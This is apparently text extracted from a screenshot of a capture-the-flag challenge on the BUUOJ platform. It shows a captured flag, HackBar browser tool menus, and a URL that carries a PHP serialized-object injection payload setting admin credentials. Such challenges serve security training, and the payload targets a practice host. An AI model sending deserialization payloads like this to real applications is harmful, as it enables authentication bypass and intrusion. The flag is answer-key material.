 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{240cfd8d-c1f7-4626-97ed-fdf726438dfb}
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other
http://31952308-2d0c-4c2d-b2a3-12dc42c7d033.node4.buuoj.cn:81/?select=O:4:%22Name%22:3:{s:14:%22%00Name%00username%22;s:5:%22admin%22;s:14:%22%00Name%00password%22;i:100;}